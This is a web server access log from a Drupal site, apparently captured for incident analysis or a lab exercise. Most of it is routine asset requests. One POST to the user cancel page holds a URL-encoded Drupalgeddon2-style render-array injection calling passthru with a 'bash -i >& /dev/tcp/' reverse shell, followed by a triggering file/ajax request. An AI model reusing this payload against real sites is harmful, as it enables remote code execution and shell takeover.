 ss_log access_log-20200628 access_log-20250712
192.168.21.137 - - [30/Jun/2020:04:18:56 -0400] "GET /modules/comment/comment.css?qcl8iq HTTP/1.1" 304 - "http://192.168.21.200/?q=user" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
192.168.21.137 - - [30/Jun/2020:04:18:56 -0400] "GET /modules/field/theme/field.css?qcl8iq HTTP/1.1" 304 - "http://192.168.21.200/?q=user" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
192.168.21.137 - - [30/Jun/2020:04:18:56 -0400] "GET /modules/node/node.css?qcl8iq HTTP/1.1" 304 - "http://192.168.21.200/?q=user" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
192.168.21.137 - - [30/Jun/2020:04:18:56 -0400] "GET /modules/search/search.css?qcl8iq HTTP/1.1" 304 - "http://192.168.21.200/?q=user" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
192.168.21.137 - - [30/Jun/2020:04:18:56 -0400] "GET /modules/user/user.css?qcl8iq HTTP/1.1" 304 - "http://192.168.21.200/?q=user" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
192.168.21.137 - - [30/Jun/2020:04:18:56 -0400] "GET /themes/bartik/css/layout.css?qcl8iq HTTP/1.1" 304 - "http://192.168.21.200/?q=user" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
192.168.21.137 - - [30/Jun/2020:04:18:56 -0400] "GET /themes/bartik/css/style.css?qcl8iq HTTP/1.1" 304 - "http://192.168.21.200/?q=user" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
192.168.21.137 - - [30/Jun/2020:04:18:56 -0400] "GET /themes/bartik/css/colors.css?qcl8iq HTTP/1.1" 304 - "http://192.168.21.200/?q=user" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
192.168.21.137 - - [30/Jun/2020:04:18:56 -0400] "GET /themes/bartik/css/print.css?qcl8iq HTTP/1.1" 304 - "http://192.168.21.200/?q=user" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
192.168.21.137 - - [30/Jun/2020:04:18:56 -0400] "GET /themes/bartik/logo.png HTTP/1.1" 304 - "http://192.168.21.200/?q=user" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
192.168.21.137 - - [30/Jun/2020:04:18:56 -0400] "GET /themes/bartik/images/tabs-border.png HTTP/1.1" 304 - "http://192.168.21.200/themes/bartik/css/style.css?qcl8iq" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox
192.168.21.137 - - [30/Jun/2020:04:18:56 -0400] "GET /themes/bartik/images/buttons.png HTTP/1.1" 304 - "http://192.168.21.200/themes/bartik/css/style.css?qcl8iq" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.
192.168.21.137 - - [30/Jun/2020:04:21:28 -0400] "POST /?q=user%2Flogin HTTP/1.1" 302 - "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36"
192.168.21.137 - - [30/Jun/2020:04:21:28 -0400] "GET /?q=user/1 HTTP/1.1" 200 15564 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36"
192.168.21.137 - - [30/Jun/2020:04:21:28 -0400] "GET /?q=user HTTP/1.1" 200 15559 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36"
192.168.21.137 - - [30/Jun/2020:04:21:28 -0400] "GET /?q=user%2F1%2Fcancel HTTP/1.1" 200 11310 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36"
192.168.21.137 - - [30/Jun/2020:04:21:28 -0400] "POST /?q=user%2F1%2Fcancel&destination=user%2F1%2Fcancel%3Fq%5B%2523post_render%5D%5B%5D%3Dpassthru%26q%5B%2523type%5D%3Dmarkup%26q%5B%2523markup%5D%3Dbash+-i+%3E%26+%2Fdev%2Ftcp%2F
192.168.21.137 - - [30/Jun/2020:04:21:28 -0400] "POST /?q=file%2Fajax%2Factions%2Fcancel%2F%23options%2Fpath%2Fform-3dfta7e_eWBhcUwAXYpa00k0lsgUCgykCQrugvQxBpo HTTP/1.1" 200 1265 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) Appl
192.168.21.130 - - [30/Jun/2020:04:21:56 -0400] "GET / HTTP/1.1" 200 8504 "-" "curl/7.61.1"
192.168.21.130 - - [30/Jun/2020:04:21:58 -0400] "GET / HTTP/1.1" 200 8504 "-" "curl/7.61.1"
192.168.21.130 - - [30/Jun/2020:04:21:59 -0400] "GET / HTTP/1.1" 200 8504 "-" "curl/7.61.1"
192.168.21.130 - - [30/Jun/2020:04:22:00 -0400] "GET /q=node/3 HTTP/1.1" 404 206 "-" "curl/7.61.1"